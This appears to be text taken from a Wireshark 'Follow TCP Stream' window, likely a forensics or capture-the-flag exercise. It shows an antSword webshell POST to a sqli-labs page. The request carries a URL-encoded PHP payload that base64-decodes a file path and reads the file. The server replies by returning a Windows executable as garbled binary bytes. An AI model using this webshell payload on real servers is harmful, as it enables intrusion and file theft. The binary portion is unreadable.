 Wireshark · 追踪 TCP 流 (tcp.stream eq 130) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb702327b
19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%220x6a33afb875442%22%5D)
%3A%24_POST%5B%220x6a33afb875442%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)
%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3Becho%20%22%7C%3C-%22%3Bdie()
%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
58a625
->|MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$...........Q...Q...Q.......V...............[...1.A.R...1...y...1...@...1...X.......T...Q...$...5...E...
5...P...RichQ...................PE..d...Z..d..........".... .....T......@..........@.............................0......8
Y...`.....................................................<.... ........... ...........
..X.......................................@...............P............................text...............................
..`.rdata.."'.......(..................@..@.data...............................@....pdata...
......."..................@..@_RDATA..\...........................@..@.rsrc........
......................@..@.reloc..X....
......................@..B................................................................................................
..........................................................................................................................
......H.\$.WH.. .......H.......H.....
W..H....H.\$0H.. _. ............H...............H.T$.H.L$.SUVWAVAWH......3.M..H..H.D$PH..H.D$XH......H.D$`D.@X.D$(H.L$
H.D$ I......{..D....t&H.S.D..H.
..........E.H......A_A^_^][... ..L..$....../..L..H..u.L.C.H......H.
分组 16567。1 客户端 分组，4,051 服务器 分组，1 turn(s).点击选择。
整个对话（5810 kB）
Show data as ASCII
流 130
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help